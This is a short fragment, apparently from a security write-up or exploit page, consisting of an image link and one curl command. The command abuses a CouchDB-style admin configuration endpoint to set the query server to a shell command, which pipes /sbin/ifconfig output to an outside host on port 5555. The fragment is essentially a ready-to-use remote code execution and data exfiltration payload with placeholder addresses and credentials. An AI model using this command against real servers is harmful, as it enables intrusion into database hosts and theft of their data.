 curl -X PUT 'https://X.X.X.X:6984/_config/query_servers/cmd' -d '"/sbin/ifconfig | curl http://Y.Y.Y.Y:5555 -d @-"' -H 'Authorization: Basic <base64(username:pass)>' --insecure